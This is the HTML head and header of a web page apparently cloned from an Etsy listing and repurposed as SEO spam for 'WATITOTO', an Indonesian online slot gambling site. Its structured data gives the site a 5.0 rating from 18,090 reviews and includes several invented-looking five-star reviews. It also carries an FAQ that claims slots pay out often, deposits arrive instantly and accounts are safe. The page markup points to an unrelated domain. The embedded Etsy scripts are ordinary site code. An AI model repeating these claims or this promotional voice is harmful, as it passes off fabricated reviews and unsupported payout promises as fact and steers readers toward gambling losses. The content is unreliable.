<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>
  
<meta name="robots" content="max-image-preview:large">

<script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https://schema.org",
  "url": "http://polresbanggai.com/",
  "name": "WATITOTO",
  "sku": "889154",
  "gtin": "n\/a",
  "description": "WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.",
  "image": [{
   "@type": "ImageObject",
   "@context": "https://schema.org",
   "author": "WATITOTO",
   "contentURL": "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549",
   "description": null,
   "thumbnail": "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
  }],
  "category": "WATITOTO < SLOT GACOR < LOGIN WATITOTO",
  "brand": {
   "@type": "Brand",
   "@context": "https://schema.org",
   "name": "WATITOTO"
  },
  "logo": "https://res.cloudinary.com/daf3m1acv/image/upload/v1764955334/logo-slot-gacor-2025_hoqinn.png",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 18090
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 301,
   "price": "25000",
   "priceCurrency": "IDR",
   "availability": "https://schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
  },
  "review": [{
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-01-25",
   "reviewBody": "Main Mahjong Ways di WATITOTO terasa lebih gacor. Deposit Dana cepat masuk, spin lancar, dan beberapa kali bonus langsung pecah.",
   "author": {
    "@type": "Person",
    "name": "Ijat"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-11-27",
   "reviewBody": "Saya suka karena deposit Dana di WATITOTO praktis banget. Nggak perlu ribet, langsung main Mahjong Ways dan hasilnya cukup konsisten.",
   "author": {
    "@type": "Person",
    "name": "Iwan"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-12-21",
   "reviewBody": "WATITOTO punya server stabil, jarang lag. Mahjong Ways favorit saya sering kasih free spin, WD juga cepat cair.",
   "author": {
    "@type": "Person",
    "name": "Iwul"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-02-15",
   "reviewBody": "Baru coba beberapa hari, tapi sudah kerasa bedanya. Aksesnya mudah, deposit Dana aman, dan Mahjong Ways di WATITOTO memang enak dimainkan.",
   "author": {
    "@type": "Person",
    "name": "Maskara"
   }
  }]
 }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu WATITOTO?",
      "acceptedAnswer": {"@type": "Answer",
        "text": "WATITOTO adalah platform iGaming yang menyediakan akses permainan slot online populer, termasuk Mahjong Ways, dengan sistem deposit Dana yang cepat dan praktis."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah Mahjong Ways di WATITOTO benar-benar gacor?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Mahjong Ways di WATITOTO dikenal memiliki gameplay stabil dengan peluang bonus yang konsisten, didukung server yang lancar dan RTP kompetitif."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana cara deposit Dana di WATITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Pemain cukup memilih metode Dana, memasukkan nominal deposit, lalu konfirmasi. Saldo akan masuk secara instan tanpa proses ribet."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah WATITOTO aman digunakan?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya. WATITOTO menggunakan sistem keamanan berlapis untuk melindungi data akun dan transaksi pemain, sehingga bermain lebih nyaman."
      }
    },
    {
      "@type": "Question",
      "name": "Berapa minimal deposit untuk bermain Mahjong Ways di WATITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Minimal deposit di WATITOTO tergolong terjangkau, sehingga cocok untuk pemula maupun pemain berpengalaman yang ingin bermain fleksibel."
      }
    }
  ]
}
</script>
<script type="application/ld+json">
 {
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
   "@type": "ListItem",
   "position": 1,
   "name": "WATITOTO",
   "item": "http://polresbanggai.com/"
  }, {
   "@type": "ListItem",
   "position": 2,
   "name": "SLOT GACOR",
   "item": "http://polresbanggai.com/"
  }, {
   "@type": "ListItem",
   "position": 3,
   "name": "LOGIN WATITOTO",
   "item": "http://polresbanggai.com/"
  }]
 }
</script> 

        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="Etsy" /><meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="Etsy" />




        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<style>
    * {
    font-family: "Mulish", sans-serif !important;
    text-decoration: none !important;
}

    </style>

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy"/>
    </head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID wt-browser-has-no-hover-support" data-language="en-GB" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true">

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        "
        role="banner">

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
        <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
            <a href="/" elementtiming="ux-global-nav">
                <span class="wt-screen-reader-only">WATITOTO</span>
                <img src="https://res.cloudinary.com/daf3m1acv/image/upload/v1764955334/logo-slot-gacor-2025_hoqinn.png" alt="WATITOTO" style="max-height:40px;">
            </a>
        </div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button
          type="button"
          class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/></rect>
              <rect x="2" y="13" width="14" height="2"/></rect>
              <rect x="2" y="3"  width="14" height="2"/></rect>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></path></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div 
    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    "
            placeholder="Cari Di Google: WATITOTO"
            value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></path></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            "
         data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>

        <a 
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div
            class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"
            
        >
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li 
    data-favorites-nav-container 
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>

</li>




<li>
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
        <span class="wt-menu__trigger__label">            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/></path><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></path></svg></span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon></svg></span>
</button>
        <span id="ge-tooltip-label-help" role="tooltip">Help & Support</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help & Support">Help & Support</h4>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3wt-ml-xs-3">
    <p class="wt-text-body-small">
        Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
</div>
    <button
        tabindex="0"
        class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3"
         data-selector="help_menu_cta_button"
    >
        Go to Purchases
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"/></path></svg></span>
    </button><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-pt-xs-3">
</div><li class="wt-sem-text-primary wt-list-unstyled">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
<path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"/></path>
<path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"/></path>
<path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"/></path>
<path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"/></path>
<path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"/></path>
<path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"/></path>
<path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"/></path>
<path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"/></path>
<path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"/></path>
